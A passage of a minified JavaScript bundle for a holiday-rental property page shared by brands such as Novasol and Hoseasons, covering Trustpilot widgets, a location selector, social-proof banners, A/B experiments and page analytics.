:{businessUnitId:"4c97ed5000006400050de3f1",href:"https://no.trustpilot.com/review/novasol.no",locale:"nb-NO"},"nl-NL":{businessUnitId:"4e54cccb000064000510d887",href:"https://nl.trustpilot.com/review/novasol.nl",locale:"nl-NL"},"en-GB":{businessUnitId:"46a1637800006400050059cd",href:"https://uk.trustpilot.com/review/www.novasol.co.uk",locale:"en-GB"}}},N=e=>{let{brand:i,locale:l}=e,{formatMessage:n}=(0,f.mP)(),a=(0,_.zr)(),r=(null==a?void 0:a.getExperimentVariationKey(x.w9.GD_215_USP_BANNER))==="variant_a";if(!r)return null;let o="cottages.com"===i||"hoseasons"===i;return(0,t.jsx)(j.r,{brand:i,locale:l,showTrustpilotWidget:!0,trustPilotConfig:S,trustpilotTheme:"novasol"===i?"light":"dark",useBrandColours:!0,showUsps:!0,usps:[n({id:o?"trustpilot.usps.1.".concat(i):"trustpilot.usps.1",defaultMessage:"Book for 2026 - low first payment"}),n({id:o?"trustpilot.usps.2.".concat(i):"trustpilot.usps.2",defaultMessage:"Book 2026 for 2025 prices"}),n({id:o?"trustpilot.usps.3.".concat(i):"trustpilot.usps.3",defaultMessage:"Book direct for the best price"})],overrideTrustpilotPadding:o})};var A=l(13502);let z=e=>{var i,l;return!!e&&null!==(l=(0,A.X6)(null!==(i=e.decisions)&&void 0!==i?i:{},x.w9.PCR_340_TMS_ENDPOINT_UPDATE))&&void 0!==l&&l};var L=l(99552),C=l(740);let P=(e,i,l)=>{let{formatMessage:t}=(0,f.mP)(),n={novasol:{DK:{name:"Denmark",displayName:"Dansk — DKK",href:"https://www.novasol.dk",localisedName:t({id:"footer.locations.location-Denmark",defaultMessage:"Denmark"})},DE:{name:"Germany",displayName:"Deutsch — EUR",href:"https://www.novasol.de",localisedName:t({id:"footer.locations.location-Germany",defaultMessage:"Germany"})},AT:{name:"Austria",displayName:"Deutsch — EUR",href:"https://www.novasol.at",localisedName:t({id:"footer.locations.location-Austria",defaultMessage:"Austria"})},EU:{name:"Europe",displayName:"English — EUR",href:"https://www.novasol.com",localisedName:t({id:"footer.locations.location-Europe",defaultMessage:"Europe"})},GB:{name:"Uk",displayName:"English — GBP",href:"https://www.novasol.co.uk",localisedName:t({id:"footer.locations.location-Uk",defaultMessage:"Uk"})},US:{name:"Usa",displayName:"English — USD",href:"https://www.novasol.us",localisedName:t({id:"footer.locations.location-Usa",defaultMessage:"Usa"})},ES:{name:"Spain",displayName:"Espa\xf1ol — EUR",href:"https://www.novasol-vacaciones.es",localisedName:t({id:"footer.locations.location-Spain",defaultMessage:"Spain"})},FR:{name:"France",displayName:"Fran\xe7ais — EUR",href:"https://www.novasol-vacances.fr",localisedName:t({id:"footer.locations.location-France",defaultMessage:"France"})},HR:{name:"Croatia",displayName:"Hrvatski — EUR",href:"https://www.novasol.hr",localisedName:t({id:"footer.locations.location-Croatia",defaultMessage:"Croatia"})},IT:{name:"Italy",displayName:"Italiano — EUR",href:"https://www.novasol.it",localisedName:t({id:"footer.locations.location-Italy",defaultMessage:"Italy"})},NL:{name:"Netherlands",displayName:"Nederlands — EUR",href:"https://www.novasol.nl",localisedName:t({id:"footer.locations.location-Netherlands",defaultMessage:"Netherlands"})},NO:{name:"Norway",displayName:"Norsk — NOK",href:"https://www.novasol.no",localisedName:t({id:"footer.locations.location-Norway",defaultMessage:"Norway"})},PL:{name:"Poland",displayName:"Polski — PLN",href:"https://www.novasol.pl",localisedName:t({id:"footer.locations.location-Poland",defaultMessage:"Poland"})},SE:{name:"Sweden",displayName:"Svenska — SEK",href:"https://www.novasol.se",localisedName:t({id:"footer.locations.location-Sweden",defaultMessage:"Sweden"})}},fincallorca:{DE:{name:"Germany",displayName:"Deutsch — EUR",href:"https://www.fincallorca.de",localisedName:t({id:"footer.locations.location-Germany",defaultMessage:"Germany"})},ES:{name:"Spain",displayName:"Espa\xf1ol — EUR",href:"https://www.fincallorca.es",localisedName:t({id:"footer.locations.location-Spain",defaultMessage:"Spain"})}}};if(!n[e])return;let a=n[e][l]||n.novasol.EU;return{availableLocations:Object.values(n[e]).sort((e,i)=>e.name.localeCompare(i.name)),currentLocation:a,closeLocationButtonTitle:t({id:"footer.location-selector.close",defaultMessage:"Close location selector"}),currentLocationSummary:t({id:"footer.location-selector.summary",defaultMessage:"Your selected location is {location} and currency will be in {currency}"},{location:a.localisedName,currency:null==i?void 0:i.toLocaleUpperCase()}),heading:t({id:"footer.location-selector.heading",defaultMessage:"Select your location"})}},E=e=>{let{currency:i,country:l,brand:n,labels:a,...r}=e;return(0,t.jsx)(C.$_,{...r,labels:a,locationSelect:P(n,i,l)})};var O=l(64527),T=l(4298),I=l.n(T),F=l(38717),M=l(37777),B=l(7297),G=l(87379),D=l(39421);function R(){let e=(0,B.Z)(["\n  opacity: 0;\n  height: 0;\n\n  :has(.social-proof-content) {\n    opacity: ",";\n    position: fixed;\n    z-index: 5;\n    bottom: ",";\n    display: flex;\n    flex-direction: row;\n    align-items: center;\n    justify-content: space-between;\n    gap: 8px;\n    padding: 8px 12px;\n    margin-inline: 16px;\n    width: calc(100% - 32px);\n    min-height: fit-content;\n    font-size: 14px;\n    line-height: 20px;\n    border-radius: 8px;\n\n    background-color: ",";\n    box-shadow: 0 0.8px 1.5px 0 rgba(0, 0, 0, 0.1),\n      0 6px 12px 0 rgba(0, 0, 0, 0.2);\n\n    span {\n      font-weight: 700;\n    }\n\n    & > button {\n      padding: 0;\n    }\n\n    @media screen and (min-width: ","px) {\n      ","\n    }\n\n    @media screen and (min-width: ","px) {\n    ","\n  }\n\n  transition: opacity 0.5s ease-in-out, bottom 0.25s ease-in-out;\n\n  ","\n\n  :has(.social-proof-no-content) {\n    all: unset;\n    display: none;\n    visibility: hidden;\n  }\n"]);return R=function(){return e},e}let H=G.ZP.div.withConfig({componentId:"sc-a286a07e-0"})(R(),e=>{let{shouldHide:i}=e;return i?"0":"1"},e=>{let{pageType:i,offset:l}=e;return"Site"===i?"16px":"".concat(l+12,"px")},e=>{let{theme:i}=e;return i.ColorWhiteOpacity100},D.wf[0],e=>{let{isInDesktopExp:i}=e;return i?"max-width: 343px;\n            left: 50%;\n            transform: translateX(-50%);":"margin-bottom: 16px;"},D.wf[1],e=>{let{isInDesktopExp:i}=e;return i?"bottom: 24px;":"display: none;"},e=>{let{shouldHide:i}=e;return i?"\n    pointer-events: none;":""}),V=e=>{let i="//d81mfvml8p5ml.cloudfront.net/";switch(e){case"cottages.com":return{k:"cl56lmf",slid:"pdp-social-proof-messaging-purchased",loaderScriptUrl:"".concat(i,"abfskebn.js")};case"hoseasons":return{k:"1vdliip",slid:"pdp-social-proof-purchased",loaderScriptUrl:"".concat(i,"wrvk7n7d.js")};case"fincallorca":case"jamesVillas":case"novasol":return{k:"e6971o9",slid:"pdp-social-proof-purchased",loaderScriptUrl:"//d81mfvml8p5ml.cloudfront.net/rt2fur5v.js"};default:return null}},K=(e,i,l,t,n)=>{if(n>=5){clearInterval(t);return}if(e){var a,r;clearInterval(t),l(null!==(r=null==e?void 0:e.clientHeight)&&void 0!==r?r:86),i.current=new ResizeObserver(e=>{var i,t;let[n]=e;l(null!==(t=null==n?void 0:null===(i=n.contentRect)||void 0===i?void 0:i.height)&&void 0!==t?t:86)}),null===(a=i.current)||void 0===a||a.observe(e);let o=new MutationObserver(()=>{U(i,o,e)});o.observe(document.body,{childList:!0,subtree:!0})}},U=(e,i,l)=>{if(!document.body.contains(l)){var t;null==e||null===(t=e.current)||void 0===t||t.disconnect(),e.current=null,null==i||i.disconnect()}},W=x.w9.SOCIAL_PROOF_FEATURE_FLAG,Z=(e,i,l)=>{for(let t of[...l,W]){var n;let a=null===(n=(0,A.ML)(i,t))||void 0===n?void 0:n.translations;if(void 0===a)continue;let r=q(e,a);if(void 0!==r)return r}},q=(e,i)=>{let l=["purchased-pre-value","purchased-post-value","viewed-pre-value","viewed-post-value","viewed-no-value"].every(l=>{var t;return Boolean(null==i?void 0:i[e])&&"string"==typeof(null==i?void 0:null===(t=i[e])||void 0===t?void 0:t[l])});if(l){var t,n,a,r,o,s,d,k,u,c;return{"data-merge-purchasedtextpre":null!==(s=null==i?void 0:null===(t=i[e])||void 0===t?void 0:t["purchased-pre-value"])&&void 0!==s?s:"","data-merge-purchasedtextpost":null!==(d=null==i?void 0:null===(n=i[e])||void 0===n?void 0:n["purchased-post-value"])&&void 0!==d?d:" mal diese Woche gebucht","data-merge-viewedtextpre":null!==(k=null==i?void 0:null===(a=i[e])||void 0===a?void 0:a["viewed-pre-value"])&&void 0!==k?k:"Beliebtes Objekt! Wurde diese Woche ","data-merge-viewedtextpost":null!==(u=null==i?void 0:null===(r=i[e])||void 0===r?void 0:r["viewed-post-value"])&&void 0!==u?u:" mail angesehen","data-merge-viewedtextnoval":null!==(c=null==i?void 0:null===(o=i[e])||void 0===o?void 0:o["viewed-no-value"])&&void 0!==c?c:"Beliebtes Objekt!"}}},J=e=>{var i,l,a,r,o,s,d;let{brand:k,pageType:u,propertyCode:c,language:g}=e,m=(0,_.zr)(),[p,v]=(0,n.useState)(!1),[h,f]=(0,n.useState)(86),w=(0,n.useRef)(null),b=(0,n.useRef)(0);if((0,n.useEffect)(()=>{if(!w.current){let e=setInterval(()=>{let i=document.getElementById("booking-options-form-default-layout");K(i,w,f,e,++b.current)},500)}return()=>{var e;null===(e=w.current)||void 0===e||e.disconnect()}},[]),"string"!=typeof c||0===c.length)return(0,t.jsx)(t.Fragment,{});let y=Z(g,null!==(l=null==m?void 0:m.decisions)&&void 0!==l?l:{},[x.w9.PCR_217_NOVASOL_EU_UK_JVH_SOCIAL_PROOF]);if(void 0===y)return(0,t.jsx)(t.Fragment,{});let j=null!==(r=(0,A.IM)(null!==(a=null==m?void 0:m.decisions)&&void 0!==a?a:{},x.w9.PCR_217_NOVASOL_EU_UK_JVH_SOCIAL_PROOF))&&void 0!==r?r:"",S=["variant_a","variant_b"].includes(j),N=null!==(s=null===(i=(0,A.ML)(null!==(o=null==m?void 0:m.decisions)&&void 0!==o?o:{},x.w9.PCR_217_NOVASOL_EU_UK_JVH_SOCIAL_PROOF))||void 0===i?void 0:i.bookedThreshold)&&void 0!==s?s:0,z="variant_a"===(0,A.IM)(null!==(d=null==m?void 0:m.decisions)&&void 0!==d?d:{},x.w9.PCR_179_DESKTOP_SOCIAL_PROOF)||S,L=V(k);if(null===L)return(0,t.jsx)(t.Fragment,{});let{k:C,slid:P,loaderScriptUrl:E}=L;return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(I(),{src:E}),(0,t.jsxs)(H,{pageType:u,shouldHide:p,offset:h,isInDesktopExp:z,children:[(0,t.jsx)("div",{className:"tmspslot","data-k":C,"data-merge-purchasedthreshold":N,"data-merge-showfallback":"".concat("variant_b"!==j),"data-merge-code":c.toUpperCase(),"data-merge-cardinality":u,"data-slid":P,"data-p":"1",...y}),(0,t.jsx)(F.hU,{title:"Close",icon:(0,t.jsx)(M.Z,{size:"x-small"}),variant:"ghost",onClick:()=>v(!0)})]})]})};var Y=l(47501);let X=e=>{let{images:i,staticAssetDomain:l,width:t,brand:n}=e;return i.map(e=>{let{assetId:i,filename:a}=e,r=(0,Y.Z)(n),o=r&&a.includes("_floorplan_");return(0,v.wX)({staticAssetDomain:l,assetId:i,filename:a,size:o?1024:t,brand:n})})},Q=e=>{let i=e.filter(e=>"license"===e.type);return i.length>0?i[0].value:null},$=e=>{var i,l,n,a;let{propertyData:r,staticAssetDomain:o,brand:s,aggregateRating:{bestRating:d,ratingValue:k,ratingCount:u}}=e,c=Q(r.legal),g=(0,Y.Z)(s),m={"@context":"https://schema.org/","@type":"VacationRental",name:r.propertyName,description:r.description.short,latitude:(null===(i=r.mapDetail)||void 0===i?void 0:null===(l=i.latitude)||void 0===l?void 0:l.toString())||"",longitude:(null===(n=r.mapDetail)||void 0===n?void 0:null===(a=n.longitude)||void 0===a?void 0:a.toString())||"",identifier:r.code,image:X({images:r.images||[],staticAssetDomain:o,width:g?1024:1200,brand:s}),...k>0&&{aggregateRating:{"@type":"AggregateRating",bestRating:d,ratingValue:k,reviewCount:u}},containsPlace:{"@type":"Accommodation",additionalType:"EntirePlace",occupancy:{value:r.specs.sleeps.toString()},numberOfBathroomsTotal:r.specs.bathrooms,numberOfBedrooms:r.specs.bedrooms,...r.specs.pets>0&&{petsAllowed:!0},...c&&{amenityFeature:[{"@type":"LocationFeatureSpecification",name:"licenseNum",value:c}]}}};return(0,t.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(m)}})};var ee=l(83690);let ei={renderText:e=>e.split("\n").reduce((e,i,l)=>[...e,l>0&&(0,t.jsx)("br",{},l),i],[])};var el=l(73584),et=l(72149);function en(){let e=(0,B.Z)(["\n  html {\n    --main-bg-color: ",";\n  }\n"]);return en=function(){return e},e}let ea=(0,G.vJ)(en(),e=>{let{theme:i}=e;return i.ColorThemeBackgroundPage}),er=()=>{let e=(0,n.useContext)(G.Ni)||d.WA;return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(ea,{theme:e}),(0,t.jsx)(et.ZL,{})]})},eo=e=>{var i,l,t,n;return{title:null===(i=e.fields)||void 0===i?void 0:i.displayText,href:null===(l=e.fields)||void 0===l?void 0:l.href,openInNewTab:null===(t=e.fields)||void 0===t?void 0:t.openInNew,rel:null===(n=e.fields)||void 0===n?void 0:n.rel}},es=e=>{var i,l,t,n,a,r,o,s,d;return{title:null===(i=e.fields)||void 0===i?void 0:i.text,link:{href:null===(l=e.fields)||void 0===l?void 0:l.url},image:(null===(t=e.fields)||void 0===t?void 0:null===(n=t.image)||void 0===n?void 0:n.fields.file.url)?{src:null===(a=e.fields)||void 0===a?void 0:null===(r=a.image)||void 0===r?void 0:r.fields.file.url,alt:null!==(d=null===(o=e.fields)||void 0===o?void 0:null===(s=o.image)||void 0===s?void 0:s.fields.description)&&void 0!==d?d:""}:void 0}},ed=e=>{if(!(null==e?void 0:e.fields))return;let{title:i,links:l,footerLinkText:t,footerLinkUrl:n,isMultiColumn:a}=e.fields;return{title:i,footerLink:t&&n?{title:t,href:n}:void 0,links:null==l?void 0:l.map(e=>({link:eo(e)})).filter(e=>e.link&&e.link.title),isMultiColumns:null==a?void 0:a.valueOf()}},ek=e=>{if(!(null==e?void 0:e.fields))return;let{title:i,imageOrLink:l,footerLinkText:t,footerLinkUrl:n,showAsALinks:a}=e.fields;return{title:i,footerLink:t&&n?{title:t,href:n}:void 0,isImageLinks:null==a?void 0:a.valueOf(),links:null==l?void 0:l.map(es).filter(e=>e&&e.title)}},eu=e=>{if(!(null==e?void 0:e.fields))return;let{id:i,displayText:l,leftPane:t,rightPane:n}=e.fields;return{id:i,displayText:l,leftSection:t&&ed(t),rightSection:n&&ek(n)}},ec=e=>{var i,l;if(!(null==e?void 0:e.fields)||!(null==e?void 0:null===(i=e.fields)||void 0===i?void 0:null===(l=i.link)||void 0===l?void 0:l.fields))return;let{type:t,link:n,highlight:a,icon:r,title:o,subMenu:s,megaMenu:d,enableMobileLoginIcon:k,displayFor:u,showUserEmail:c}=e.fields;return{id:n.fields.id,type:t,link:{displayText:n.fields.displayText,href:n.fields.href,id:n.fields.id,openInNew:n.fields.openInNew,rel:n.fields.rel},highlight:a,title:o,icon:r,subMenu:s&&eg(s),megaMenu:d&&eu(d),enableMobileLoginIcon:null==k?void 0:k.valueOf(),displayFor:u,showUserEmail:c}},eg=e=>e?e.map(e=>ec(e)).filter(Boolean):[];function em(){let e=(0,B.Z)(["\n  min-height: 100vh;\n  display: flex;\n  flex-direction: column;\n"]);return em=function(){return e},e}function ep(){let e=(0,B.Z)(["\n      background-image: url(","?w=300&h=600&fit=fill);\n      background-size: cover;\n\n      @media (min-width: ","px) {\n        background-image: url(","?w=1000&h=400&&fit=fill);\n      }\n\n      @media (min-width: ","px) {\n        background-image: url(","?w=2000&h=600&&fit=fill);\n      }\n    "]);return ep=function(){return e},e}function ev(){let e=(0,B.Z)(["\n  flex: 1;\n\n  ","\n"]);return ev=function(){return e},e}function eh(){let e=(0,B.Z)(["\n  height: 110px;\n  background-color: ",";\n\n  @media (min-width: ","px) {\n    display: none;\n  }\n"]);return eh=function(){return e},e}let ef=G.ZP.div.withConfig({componentId:"sc-342dade7-0"})(em()),ew=G.ZP.div.withConfig({componentId:"sc-342dade7-1"})(ev(),e=>e.backgroundImageUrl&&(0,G.iv)(ep(),e.backgroundImageUrl,D.wf[1],e.backgroundImageUrl,D.wf[2],e.backgroundImageUrl)),eb=G.ZP.div.withConfig({componentId:"sc-342dade7-2"})(eh(),e=>{let{theme:i,isGuestApp:l}=e;return l?"transparent":i.ColorThemeDark300},D.wf[1]),ey=(e,i)=>{let{locale:l}=i;switch(e){case"cottages.com":return(0,t.jsx)(I(),{async:!0,src:"https://static.srcspot.com/libs/kelsey.js",type:"text/javascript"});case"hoseasons":return(0,t.jsx)(I(),{async:!0,src:"https://static.srcspot.com/libs/prisca.js",type:"text/javascript"});case"novasol":if("en-EU"===l)return(0,t.jsx)(I(),{async:!0,src:"https://static.srcspot.com/libs/maye.js",type:"text/javascript"});return null;default:return null}},ej=(e,i)=>{switch(i){case"de":return(0,Y.Z)(e);case"en":return"jamesVillas"===e;default:return!1}},ex=e=>{var i,l,j,S,A,C,P,T,I,F,M,B,G,D,R,H,V,K,U,W,Z,q,X,Q,et,en,ea,eo,es,ed,ek,eu,ec,em,ep,ev,eh,ex,e_,eS,eN,eA,ez,eL,eC,eP,eE,eO,eT,eI,eF,eM,eB;let{brand:eG,awazeClient:eD,hrefLangData:eR,themeBrand:eH=eG,reviewData:eV,canonicalUrl:eK,children:eU,contentfulData:eW,propertyName:eZ,description:eq,propertyLocation:eJ,propertyImages:eY,tmsConfig:eX,backgroundImageUrl:eQ,locationMeta:e$,translations:e0,contentfulLocale:e4,propertyData:e2,userDeviceType:e1,pageType:e8,code:e6,isGuestApp:e9,gtmId:e5,session:e3}=e,{unparsedHeader:e7,header:ie,footer:ii}=eW,{short:il}=eq,{APP_ENV:it,PLACES_API_URI:ia,PLACES_API_AKAMAI_KEY:ir}=(0,ee.M)(),{staticAssetDomain:io}=(0,v._7)(eG),is=(0,Y.Z)(eG)?x._3:x.f_,id=eY.length>0?(0,v.wX)({staticAssetDomain:io,assetId:null===(i=eY[0])||void 0===i?void 0:i.assetId,filename:null===(l=eY[0])||void 0===l?void 0:l.filename,size:is,brand:eG}):"",ik=e$.language.toLowerCase(),iu="".concat(ik,"-").concat(e$.country.toUpperCase()),ic=e$.currency.toUpperCase(),ig=(0,_.zr)(),im=null!==(eI=null==ig?void 0:ig.userId)&&void 0!==eI?eI:null,ip=ej(eG,ik);(0,n.useEffect)(()=>{"undefined"!=typeof newrelic&&newrelic.addPageAction("Client-PageView-PDP-".concat(e8),{userId:im})},[]);let iv=!e9&&Boolean(null==eW?void 0:null===(j=eW.alertBanner)||void 0===j?void 0:null===(S=j.fields)||void 0===S?void 0:null===(A=S.text)||void 0===A?void 0:A.trim().length),ih=z(ig),iw=(null==ig?void 0:ig.isExperimentVariationKeyOneOf(x.w9.AGE_COUNTDOWN_BANNER,["variant_a"]))||!1,ib=iw&&(null==ig?void 0:ig.getExperimentVariables(x.w9.AGE_COUNTDOWN_BANNER).banner_text)||{},iy=iw&&null!==(eF=null==ib?void 0:null===(C=ib[eG])||void 0===C?void 0:C[ik])&&void 0!==eF?eF:{},ij=(null==ig?void 0:ig.isExperimentVariationKeyOneOf(x.w9.APB_4017_WISHLIST_ENTRY_POINTS,["wishlist_entry_points_visible"]))||!1,ix=eg(null!==(eM=null==eW?void 0:null===(P=eW.unparsedHeader)||void 0===P?void 0:null===(T=P.fields)||void 0===T?void 0:null===(I=T.desktopMenu)||void 0===I?void 0:null===(F=I.fields)||void 0===F?void 0:F.menuItems)&&void 0!==eM?eM:[]).find(e=>"wishlist"===e.type),i_=ij&&!!ix&&!!(null===(M=ix.link)||void 0===M?void 0:M.href);return(0,t.jsx)(L.TP,{props:{awazeClient:eD,brand:eG,...e$},children:(0,t.jsx)(h.pJ,{initialSession:e3,children:(0,t.jsx)(f.Pj,{currency:ic,country:e$.country,language:ik,repo:"property-detail-mfe",translations:e0,children:(0,t.jsx)(w.L6,{id:e5,pageLoadDataObject:{awaze_device_type:e1,site_environment:it,site_version:"c21b119",site_currency:ic,site_brand:eG,site_sub_brand:"",site_locale:iu,page_type:"",page_section:"shop",page_name:(0,w.hZ)(eZ),page_id:"",...eX},useFirstPartyEndpoint:ih,errorHandler:el.L,children:(0,t.jsxs)(d.ar,{brand:eH,children:[(0,t.jsx)(er,{}),(0,t.jsx)(m.x,{position:"bottom-center"}),iv&&(0,t.jsx)("div",{style:{position:"relative",zIndex:"10"},children:(0,t.jsxs)(s.Y,{variant:"caution",renderContainer:!0,"data-testid":"alert-banner",children:[null==eW?void 0:null===(B=eW.alertBanner)||void 0===B?void 0:null===(G=B.fields)||void 0===G?void 0:G.text,(null==eW?void 0:null===(D=eW.alertBanner)||void 0===D?void 0:null===(R=D.fields)||void 0===R?void 0:R.link)&&(0,t.jsx)("div",{children:(0,t.jsx)(c.r,{variant:"text",sizes:200,underline:!1,openInNewTab:null==eW?void 0:null===(H=eW.alertBanner)||void 0===H?void 0:null===(V=H.fields)||void 0===V?void 0:null===(K=V.link)||void 0===K?void 0:null===(U=K.fields)||void 0===U?void 0:U.openInNew,colourScheme:"brand-link",href:null!==(eB=null==eW?void 0:null===(W=eW.alertBanner)||void 0===W?void 0:null===(Z=W.fields)||void 0===Z?void 0:null===(q=Z.link)||void 0===q?void 0:null===(X=q.fields)||void 0===X?void 0:X.href)&&void 0!==eB?eB:"",children:null==eW?void 0:null===(Q=eW.alertBanner)||void 0===Q?void 0:null===(et=Q.fields)||void 0===et?void 0:null===(en=et.link)||void 0===en?void 0:null===(ea=en.fields)||void 0===ea?void 0:ea.displayText})})]})}),iw&&Object.keys(iy).length>0&&(0,t.jsx)("div",{style:{position:"relative",zIndex:"10"},children:(0,t.jsx)(u.U,{...iy,endDate:new Date(iy.endDate)})}),(0,t.jsx)(a.u,{brand:eG,hrefLangData:eR,themeBrand:eH,canonicalUrl:eK,locale:iu,location:eJ,propertyDescription:il,propertyName:eZ,propertyLocation:eJ,propertyImageSrc:id}),(0,t.jsx)(O.o,{}),ey(eG,e$),(0,t.jsx)(J,{brand:eG,pageType:e8,propertyCode:e6,language:ik}),(null==eV?void 0:eV.averageReviewScore)!==void 0&&"Site"===e8&&(0,t.jsx)(r.b,{name:eZ,image:id,location:"Site"===e8?eJ:void 0,aggregateRating:{ratingValue:eV.averageReviewScore,ratingCount:eV.reviewCount,bestRating:5}}),e2&&"Service"===e8&&(0,t.jsx)($,{propertyData:e2,staticAssetDomain:io,brand:eG,aggregateRating:{ratingValue:(null==eV?void 0:eV.averageReviewScore)||0,ratingCount:(null==eV?void 0:eV.reviewCount)||0,bestRating:5}}),(0,t.jsxs)(ef,{id:"main",children:[!e9&&(0,t.jsxs)("div",{id:"jamesVillas"===eG?"james-villas-shadow-hack-header-PCR-292":void 0,children:[(0,t.jsx)(g.zk,{brand:eH,wishlist:{displayWishlistIcon:i_,label:(null==ix?void 0:null===(eo=ix.link)||void 0===eo?void 0:eo.displayText)||"",href:(null==ix?void 0:null===(es=ix.link)||void 0===es?void 0:es.href)||""},phoneNumber:{displayPhoneIcon:ip,label:null==e7?void 0:null===(ed=e7.fields)||void 0===ed?void 0:null===(ek=ed.desktopMenu)||void 0===ek?void 0:null===(eu=ek.fields)||void 0===eu?void 0:null===(ec=eu.menuItems)||void 0===ec?void 0:null===(em=ec[0])||void 0===em?void 0:null===(ep=em.fields)||void 0===ep?void 0:ep.title,href:null==e7?void 0:null===(ev=e7.fields)||void 0===ev?void 0:null===(eh=ev.desktopMenu)||void 0===eh?void 0:null===(ex=eh.fields)||void 0===ex?void 0:null===(e_=ex.menuItems)||void 0===e_?void 0:null===(eS=e_[0])||void 0===eS?void 0:null===(eN=eS.fields)||void 0===eN?void 0:null===(eA=eN.link)||void 0===eA?void 0:null===(ez=eA.fields)||void 0===ez?void 0:ez.href},menuItems:{mobileMenu:eg(null==e7?void 0:null===(eL=e7.fields)||void 0===eL?void 0:null===(eC=eL.mobileMenu)||void 0===eC?void 0:null===(eP=eC.fields)||void 0===eP?void 0:eP.menuItems),desktopMenu:eg(null==e7?void 0:null===(eE=e7.fields)||void 0===eE?void 0:null===(eO=eE.desktopMenu)||void 0===eO?void 0:null===(eT=eO.fields)||void 0===eT?void 0:eT.menuItems)},labels:{menuButtonText:null==ie?void 0:ie.menuButtonText,closeButtonText:null==ie?void 0:ie.closeButtonText},locale:ik,showMegaMenu:!0,user:null==e3?void 0:e3.user}),(0,t.jsx)("div",{"data-testid":"trustpilot-usp-banner",children:(0,t.jsx)(N,{brand:eG,locale:iu})})]}),(0,t.jsxs)(ew,{backgroundImageUrl:eQ,children:[!e9&&(0,t.jsx)(p.YR,{brand:eG,language:ik,placesApiUri:ia,headers:{"x-awaze-akamai":ir,"x-awaze-client":eD},children:(0,t.jsx)("div",{id:"jamesVillas"===eG?"james-villas-shadow-hack-wrapper-GD-369":void 0,children:(0,t.jsx)(g.iH,{children:(0,t.jsx)(k.W,{children:(0,t.jsx)(o.o,{labels:null==ie?void 0:ie.searchForm.labels,config:(0,b.D)({...null==ie?void 0:ie.searchForm.config},new Date),isSummary:!0,locale:e4})})})})}),eU]}),!e9&&(0,t.jsx)(E,{brand:eH,currency:e$.currency,country:e$.country,labels:{...ii,companyInformation:(0,y.X)(ii.companyInformation,ei)}}),(0,t.jsx)(eb,{isGuestApp:e9})]})]})})})})})}},83690:function(e,i,l){"use strict";l.d(i,{$:function(){return o},M:function(){return r}});var t=l(85893),n=l(67294);let a=(0,n.createContext)({}),r=()=>(0,n.useContext)(a),o=e=>{let{config:i,children:l}=e,[r]=(0,n.useState)(i);return(0,t.jsx)(a.Provider,{value:r,children:l})}},9106:function(e,i,l){"use strict";l.d(i,{Zf:function(){return c},zr:function(){return k},S0:function(){return u}});var t=l(85893),n=l(13502),a=l(67294),r=l(1880),o=l(22490);let s=async function(e,i){let{dataFile:l="",userId:t,userAgent:a,locale:s,brand:d,userDeviceType:k,isGuestApp:u}=i,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],g=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(!t)return null;try{let m=await n.B7.getInstance({dataFile:JSON.stringify(l),eventBatchSize:1,additionalConfig:{logLevel:"ERROR",defaultDecideOptions:c}}),p=await m.getDecisions({experimentFlags:[e],userId:t,userAttributes:{brand:d,locale:s,...a&&{$opt_user_agent:a,userAgent:a},application:r.wr,isClientSide:!0,userDeviceType:k,isGuestApp:u,...g}}),v=(0,o.k)(null==p?void 0:p[e]);return"undefined"!=typeof newrelic&&(null==newrelic||newrelic.addPageAction("optimizely-experiment-decision",{decisionType:"LATE",flagKey:v.flagKey,variationKey:v.variationKey,ruleKey:v.ruleKey})),null==p?void 0:p[e]}catch(f){var h;return null==newrelic||null===(h=newrelic.noticeError)||void 0===h||h.call(newrelic,f),null}finally{}},d=(0,a.createContext)(null),k=()=>(0,a.useContext)(d),u=e=>{let{experimentKey:i,shouldRun:l=!0,decisionOptions:t=[],additionalUserAttributes:n={}}=e,r=k(),[o,d]=(0,a.useState)(null);return(0,a.useEffect)(()=>{if(o||!l)return;let e=async()=>await s(i,r,t,n);e().then(e=>{d(e)})},[i,r,l]),o},c=e=>{let{children:i,optimizelyData:l}=e,{decisions:r={},dataFile:o="",userId:s,userAgent:k,locale:u,brand:c,userDeviceType:g,isGuestApp:m}=l,p=a.useMemo(()=>({decisions:r,dataFile:o,userId:s,brand:c,locale:u,userAgent:k,userDeviceType:g,isGuestApp:m,isExperimentEnabled:e=>(0,n.X6)(r,e),isExperimentVariationKeyOneOf:(e,i)=>{let l=(0,n.IM)(r,e);return i.includes(l)},getExperimentVariationKey:e=>(0,n.IM)(r,e),getExperimentVariables:e=>(0,n.ML)(r,e)}),[r,s]);return(0,t.jsx)(d.Provider,{value:p,children:i})}},37255:function(e,i,l){"use strict";l.d(i,{e:function(){return n}});var t=l(67294);let n=e=>{let{correlationId:i,optimizelyUserId:l,pageType:n,code:a,brand:r,isGuestApp:o}=e;(0,t.useEffect)(()=>{"undefined"!=typeof newrelic&&i&&(newrelic.setCustomAttribute("correlationId",i),newrelic.setCustomAttribute("pageType",n.toString()),newrelic.setCustomAttribute("brand",r),a&&newrelic.setCustomAttribute("propertySiteCode",a),l&&newrelic.setCustomAttribute("optimizelyUserId",l),o&&newrelic.setCustomAttribute("isGuestApp",Boolean(o).toString()))},[i,l,n,a,r])}},86645:function(e,i,l){"use strict";l.d(i,{e:function(){return t}});let t=(e,i)=>{let l=e.filter(e=>e.context===i),t=l.map(e=>e.details);return t}},73584:function(e,i,l){"use strict";l.d(i,{L:function(){return n}});var t=l(78948);let n=(e,i,l)=>{"undefined"!=typeof newrelic&&(0,t.h)(e,{contextMsg:i,contextMeta:JSON.stringify(null!=l?l:{})})}},74084:function(e,i,l){"use strict";l.d(i,{e:function(){return a},f:function(){return n}});var t=l(20709);let n=e=>e["search-results.url-segment.holidayhome"],a=e=>{let{host:i,path:l,slugSections:n}=e,a=n.length>1,r=(0,t.H)(l,n[a?1:0].name,n[a?1:0].code,null,a?n[0].name:null,a?n[0].code:null);return"https://".concat(i).concat(r).toLowerCase()}},71485:function(e,i,l){"use strict";l.d(i,{h:function(){return f}});var t=JSON.parse('[{"title":"Destinations","items":[{"title":"Countries","items":[{"title":"England","link":"/england"},{"title":"Scotland","link":"/scotland"},{"title":"Wales","link":"/wales"},{"title":"Isle of Man","link":"/isle-of-man"},{"title":"Channel Islands","link":"/channel-islands"}]},{"title":"Cottages in 